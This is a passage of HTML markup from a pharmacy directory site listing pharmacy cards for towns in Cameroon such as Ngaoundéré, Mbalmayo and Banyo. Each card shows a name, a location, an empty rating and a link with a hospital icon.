                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aQPOG/Pharmacie-du-NYONG">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aQPOG/Pharmacie-du-NYONG">Pharmacie du NYONG</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Mbalmayo</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aQPOG/Pharmacie-du-NYONG"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gg7AG/Pharmacie-PATIENCE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/Gg7AG/Pharmacie-PATIENCE">Pharmacie PATIENCE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> </span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gg7AG/Pharmacie-PATIENCE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aO25G/Pharmacie-CAMERIS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aO25G/Pharmacie-CAMERIS">Pharmacie CAMERIS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> mbankomo</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aO25G/Pharmacie-CAMERIS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GAwBq/Pharmacie-LA-VINA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GAwBq/Pharmacie-LA-VINA">Pharmacie LA VINA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GAwBq/Pharmacie-LA-VINA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p7L9G/Pharmacie-GRAND-MARCHE-NGAOUNDERE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p7L9G/Pharmacie-GRAND-MARCHE-NGAOUNDERE">Pharmacie GRAND MARCHE NGAOUNDERE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p7L9G/Pharmacie-GRAND-MARCHE-NGAOUNDERE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aDzlp/Pharmacie-DE-L%27ENTENTE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aDzlp/Pharmacie-DE-L%27ENTENTE">Pharmacie DE L&#039;ENTENTE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aDzlp/Pharmacie-DE-L%27ENTENTE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GbV9G/Pharmacie-de-L%27ESPERANCE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GbV9G/Pharmacie-de-L%27ESPERANCE">Pharmacie de L&#039;ESPERANCE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GbV9G/Pharmacie-de-L%27ESPERANCE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pXnEa/Pharmacie-ADAMA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pXnEa/Pharmacie-ADAMA">Pharmacie ADAMA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pXnEa/Pharmacie-ADAMA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pw05G/Pharmacie-CARREFOUR-AOUDI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pw05G/Pharmacie-CARREFOUR-AOUDI">Pharmacie CARREFOUR AOUDI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ngaoundéré</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pw05G/Pharmacie-CARREFOUR-AOUDI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G3k7G/Pharmacie-DU-MAYO-BANYO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G3k7G/Pharmacie-DU-MAYO-BANYO">Pharmacie DU MAYO BANYO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Banyo</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G3k7G/Pharmacie-DU-MAYO-BANYO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
